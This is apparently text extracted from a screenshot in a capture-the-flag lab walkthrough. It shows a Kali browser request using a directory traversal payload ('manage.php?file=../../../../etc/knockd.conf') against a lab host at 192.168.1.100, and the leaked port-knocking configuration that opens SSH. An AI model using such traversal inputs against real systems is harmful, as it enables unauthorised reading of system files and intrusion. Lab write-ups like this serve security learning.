 192.168.1.100/manage.php?file=../../../../etc/knockd.conf
php
ing Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT
-s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn